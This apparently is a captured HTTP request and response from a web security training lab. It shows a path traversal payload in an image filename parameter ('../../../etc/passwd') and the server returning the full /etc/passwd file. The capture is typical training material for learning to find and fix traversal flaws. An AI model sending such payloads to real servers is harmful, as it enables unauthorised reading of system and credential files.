 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a87004d032251f6c0e3137e008b00f9.web-security-academy.net
3 Cookie: session=RLLfjU4oKbFsmWxIDNTLnhHIa5Zj4Wsk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
46